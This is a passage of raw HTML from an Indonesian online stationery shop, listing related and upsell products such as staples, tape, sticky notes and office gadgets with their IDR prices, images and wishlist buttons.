}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1210&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;10&#x20;Isi&#x20;Stapler&#x20;Jilid" href="https://www.supplierstationery.com/sdi-1210-heavy-duty-staples-2310.html">SDI 1210 Heavy Duty Staples 23/10 Isi Stapler Jilid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3946" data-price-box="product-id-3946">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3946"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3946"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3946" name="related_products[]" value="3946" /><label class="label" for="related-checkbox3946"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3946,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3946","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_2795" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/bantex-9361-staples.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2795"><span class="product-image-wrapper"><!--mf_product_label_comment_2795--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/a/bantex-sku-ba-9360-ba-9361-ba-9362-ba-9356.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Bantex&#x20;9361&#x20;Staples&#x20;No.24&#x2F;6&#x20;Isi&#x20;Stapler&#x20;merek&#x20;Bantex"/></span></span>  <style>.product-image-container-2795 {
    width: 152px;
}
.product-image-container-2795 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bantex&#x20;9361&#x20;Staples&#x20;No.24&#x2F;6&#x20;Isi&#x20;Stapler" href="https://www.supplierstationery.com/bantex-9361-staples.html">Bantex 9361 Staples No.24/6 Isi Stapler</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2795" data-price-box="product-id-2795">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2795"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2795"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox2795" name="related_products[]" value="2795" /><label class="label" for="related-checkbox2795"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":2795,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"2795","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3948" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1215-heavy-duty-staples-2315.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3948"><span class="product-image-wrapper"><!--mf_product_label_comment_3948--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1215-heavy-duty-staples-2315-sku-sdi-1215_vwqixdiwyfex5vxx.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Brosur&#x20;image&#x20;atk&#x20;SDI&#x20;1215&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;15&#x20;Isi&#x20;Stapler&#x20;Jilid"/></span></span>  <style>.product-image-container-3948 {
    width: 152px;
}
.product-image-container-3948 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1215&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;15&#x20;Isi&#x20;Stapler&#x20;Jilid" href="https://www.supplierstationery.com/sdi-1215-heavy-duty-staples-2315.html">SDI 1215 Heavy Duty Staples 23/15 Isi Stapler Jilid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3948" data-price-box="product-id-3948">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3948"  data-price-amount="21500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 21.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3948"  data-price-amount="24800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 24.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3948" name="related_products[]" value="3948" /><label class="label" for="related-checkbox3948"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3948,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3948","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_3951" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.supplierstationery.com/sdi-1224-heavy-duty-staples-2324.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-3951"><span class="product-image-wrapper"><!--mf_product_label_comment_3951--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/s/d/sdi-1224-heavy-duty-staples-2324-sku-sdi-1224_znygzcnvwdvmezhd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;perlengkapan&#x20;kantor&#x20;SDI&#x20;1224&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;24&#x20;Isi&#x20;Stapler&#x20;Jilid&#x20;dan&#x20;aneka&#x20;katalog&#x20;SDI&#x20;grosir"/></span></span>  <style>.product-image-container-3951 {
    width: 152px;
}
.product-image-container-3951 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="SDI&#x20;1224&#x20;Heavy&#x20;Duty&#x20;Staples&#x20;23&#x2F;24&#x20;Isi&#x20;Stapler&#x20;Jilid" href="https://www.supplierstationery.com/sdi-1224-heavy-duty-staples-2324.html">SDI 1224 Heavy Duty Staples 23/24 Isi Stapler Jilid</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="3951" data-price-box="product-id-3951">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-3951"  data-price-amount="34500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 34.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-3951"  data-price-amount="39700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 39.700,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox3951" name="related_products[]" value="3951" /><label class="label" for="related-checkbox3951"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.supplierstationery.com\/wishlist\/index\/add\/","data":{"product":3951,"uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.supplierstationery.com\/catalog\/product_compare\/add\/","data":{"product":"3951","uenc":"aHR0cHM6Ly93d3cuc3VwcGxpZXJzdGF0aW9uZXJ5LmNvbS9qb3lrby1zdGFwbGVzLmh0bWw~"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li> </ol></div></div></div>       <div class="block upsell" data-mage-init='{"upsellProducts":{}}' data-limit="0" data-shuffle="0" data-shuffle-weighted="0">  <div class="block-title title"><strong id="block-upsell-heading" role="heading" aria-level="2">We found other products you might like!</strong></div><div class="block-content content" aria-labelledby="block-upsell-heading"> <div class="products wrapper grid products-grid products-upsell"><ol class="products list items product-items">    <li class="item product product-item" id="product-item_1706" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-transparent-label-sticker-lbsr-10.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1706"><span class="product-image-wrapper"><!--mf_product_label_comment_1706--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-transparent-label-sticker-lbsr-10_7n900c9hnbj1upgu.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1706 {
    width: 152px;
}
.product-image-container-1706 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Transparent&#x20;Label&#x20;Sticker&#x20;LBSR-10" href="https://www.supplierstationery.com/joyko-transparent-label-sticker-lbsr-10.html">Joyko Transparent Label Sticker LBSR-10</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1706" data-price-box="product-id-1706">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-1706"  data-price-amount="33400" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 33.400,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1853" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-clotch-tape-lakban-kain.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1853"><span class="product-image-wrapper"><!--mf_product_label_comment_1853--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-clothtape_hwwsw20jjyiakhip.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Lakban&#x20;Kain&#x20;Joyko&#x20;Cloth&#x20;Tape"/></span></span>  <style>.product-image-container-1853 {
    width: 152px;
}
.product-image-container-1853 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Lakban&#x20;Kain&#x20;Hitam&#x20;Jilid&#x20;Joyko&#x20;Cloth&#x20;Tape&#x20;1&#x20;&#x2F;&#x20;1.5&#x20;&#x2F;&#x20;2&#x20;&#x20;inch&#x20;24mmx12yards&#x20;&#x7C;&#x20;24mmx15yards&#x20;&#x7C;&#x20;36mmx12yards&#x20;&#x7C;&#x20;36mmx15yards&#x20;&#x7C;&#x20;48mmx12yards&#x20;&#x7C;&#x20;48mmx15yards&#x20;&#x7C;&#x20;CLT-03&#x20;24mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;36mmx10m&#x20;&#x7C;&#x20;CLT-03&#x20;48mmx10m" href="https://www.supplierstationery.com/joyko-clotch-tape-lakban-kain.html">Lakban Kain Hitam Jilid Joyko Cloth Tape 1 / 1.5 / 2  inch 24mmx12yards | 24mmx15yards | 36mmx12yards | 36mmx15yards | 48mmx12yards | 48mmx15yards | CLT-03 24mmx10m | CLT-03 36mmx10m | CLT-03 48mmx10m</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1853" data-price-box="product-id-1853">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="7400" data-price-type="" class="price-wrapper " ><span class="price">IDR 7.400,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_61" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-scotch-c60-magictape-dispenser-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-61"><span class="product-image-wrapper"><!--mf_product_label_comment_61--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_scotch_c60_magictape___dispenser_black.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Katalog&#x20;3M&#x20;Scotch&#x20;harga&#x20;murah&#x20;&amp;&#x20;terjangkau,&#x20;Image&#x20;ATK&#x20;Sekolah&#x20;SIPLAH&#x20;3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;harga&#x20;normal&#x20;60000&#x20;di&#x20;Distributor&#x20;ATK&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-61 {
    width: 152px;
}
.product-image-container-61 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Scotch&#x20;C60&#x20;Magictape&#x20;&#x2B;&#x20;Dispenser&#x20;Black&#x20;pemotong&#x20;Cellotape" href="https://www.supplierstationery.com/3m-scotch-c60-magictape-dispenser-black.html">3M Scotch C60 Magictape + Dispenser Black pemotong Cellotape</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="61" data-price-box="product-id-61">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-61"  data-price-amount="60000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 60.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-61"  data-price-amount="66500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 66.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_251" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/bintang-obor-buku-folio-500-lbr.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-251"><span class="product-image-wrapper"><!--mf_product_label_comment_251--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/b/i/bintang_obor_buku_folio_500_lbr.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Atk&#x20;Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;500&#x20;Lembar&#x20;Hard&#x20;Cover&#x20;Beli&#x20;di&#x20;Toko&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;harga&#x20;murah&#x20;semua&#x20;peralatan&#x20;sekolah&#x20;lengkap"/></span></span>  <style>.product-image-container-251 {
    width: 152px;
}
.product-image-container-251 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Bintang&#x20;Obor&#x20;Buku&#x20;Tulis&#x20;Folio&#x20;500&#x20;Lembar&#x20;Hard&#x20;Cover" href="https://www.supplierstationery.com/bintang-obor-buku-folio-500-lbr.html">Bintang Obor Buku Tulis Folio 500 Lembar Hard Cover</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="251" data-price-box="product-id-251">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-251"  data-price-amount="98000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 98.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-251"  data-price-amount="115700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 115.700,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_612" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-counterfeit-money-detector-md-100-jk.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-612"><span class="product-image-wrapper"><!--mf_product_label_comment_612--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-counterfeit-money-detector-md-100_lyfpag77dyuh4nda.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;&quot;JK&quot;&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-612 {
    width: 152px;
}
.product-image-container-612 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Counterfeit&#x20;Money&#x20;Detector&#x20;MD-100&#x20;Mesin&#x20;Deteksi&#x20;Uang&#x20;Palsu" href="https://www.supplierstationery.com/joyko-counterfeit-money-detector-md-100-jk.html">Joyko Counterfeit Money Detector MD-100 Mesin Deteksi Uang Palsu</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="612" data-price-box="product-id-612">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-612"  data-price-amount="112200" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 112.200,00</span></span>  </span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1809" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-nail-clipper.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1809"><span class="product-image-wrapper"><!--mf_product_label_comment_1809--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-nailclipper_iopc7ygga2nxorih.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;NCP-2701&#x20;&#x7C;&#x20;NCP-2702&#x20;&#x7C;&#x20;NCP-2703&#x20;&#x7C;&#x20;NCP-2704&#x20;&#x7C;&#x20;NCP-2705&#x20;&#x7C;&#x20;NCP-2706&#x20;&#x7C;&#x20;NCP-2707&#x20;Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1809 {
    width: 152px;
}
.product-image-container-1809 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Jual&#x20;Gunting&#x20;Kuku&#x20;Nail&#x20;Clipper&#x20;Joyko&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27&#x20;&#x7C;&#x20;NCP-27" href="https://www.supplierstationery.com/joyko-nail-clipper.html">Jual Gunting Kuku Nail Clipper Joyko NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27 | NCP-27</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1809" data-price-box="product-id-1809">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="10300" data-price-type="" class="price-wrapper " ><span class="price">IDR 10.300,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_2047" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/kaitan-gantungan-frame-foto-lukisan-dinding-command.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-2047"><span class="product-image-wrapper"><!--mf_product_label_comment_2047--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/c/o/command_group_picture_hanging_17201_17024_17205_17206_17207.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207"/></span></span>  <style>.product-image-container-2047 {
    width: 152px;
}
.product-image-container-2047 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Kaitan&#x20;Penggantung&#x20;Frame&#x20;Foto&#x20;&#x2F;&#x20;Pengait&#x20;Lukisan&#x20;Dinding&#x20;Command&#x20;Hooks&#x20;17201&#x20;&#x7C;&#x20;17204-8&#x20;&#x7C;&#x20;17205&#x20;&#x7C;&#x20;17206&#x20;&#x7C;&#x20;17206-12&#x20;&#x7C;&#x20;17207" href="https://www.supplierstationery.com/kaitan-gantungan-frame-foto-lukisan-dinding-command.html">Kaitan Penggantung Frame Foto / Pengait Lukisan Dinding Command Hooks 17201 | 17204-8 | 17205 | 17206 | 17206-12 | 17207</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="2047" data-price-box="product-id-2047">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="52000" data-price-type="" class="price-wrapper " ><span class="price">IDR 52.000,00</span></span>  </span></p></div></div>   </div></div></li>     <li class="item product product-item" id="product-item_119" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-119"><span class="product-image-wrapper"><!--mf_product_label_comment_119--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/3/m/3m_post-it_3321-3ssmia_super_sticky_note_supernova_76x76mm_135_sheets.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Alat&#x20;Perlengkapan&#x20;Kantor&#x20;merk&#x20;3M&#x20;Post-it&#x20;,&#x20;Gambar&#x20;Produk&#x20;3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets&#x20;harga&#x20;22100&#x20;di&#x20;Toko&#x20;Peralatan&#x20;Sekolah&#x20;Murah"/></span></span>  <style>.product-image-container-119 {
    width: 152px;
}
.product-image-container-119 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="3M&#x20;Post-it&#x20;3321-3SSMIA&#x20;Super&#x20;Sticky&#x20;Note&#x20;Supernova&#x20;76x76mm&#x20;135&#x20;Sheets" href="https://www.supplierstationery.com/3m-post-it-3321-3ssmia-super-sticky-notes-supernova-76x76mm-135-sheets.html">3M Post-it 3321-3SSMIA Super Sticky Note Supernova 76x76mm 135 Sheets</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="119" data-price-box="product-id-119">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-119"  data-price-amount="22100" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 22.100,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-119"  data-price-amount="25500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 25.500,00</span></span>  </span></span>  </div>   </div></div></li>     <li class="item product product-item" id="product-item_1755" data-shuffle-group="" >  <div class="product-item-info "><!-- upsell_products_list--> <a href="https://www.supplierstationery.com/joyko-jam-alarm-digital-timer.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1755"><span class="product-image-wrapper"><!--mf_product_label_comment_1755--><img src="https://www.supplierstationery.com/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.supplierstationery.com/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-alarm-clock-alcl-600-black-white_wt7j6fjeaaolnhb2.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Joyko&#x20;ALCL-600&#x2F;601&#x2F;602D&#x2F;604&#x2F;605&#x2F;606&#x20;DGT-511&#x2F;512&#x20;Digital&#x20;Timer&#x20;Jam&#x20;Alarm&#x20;Clock&#x20;di&#x20;sertai&#x20;Lampu&#x20;Malam&#x20;&#x20;terlengkap&#x20;di&#x20;toko&#x20;alat&#x20;tulis"/></span></span>  <style>.product-image-container-1755 {
    width: 152px;
}
.product-image-container-1755 span.product-image-wrapper {
    padding-bottom: 125%;
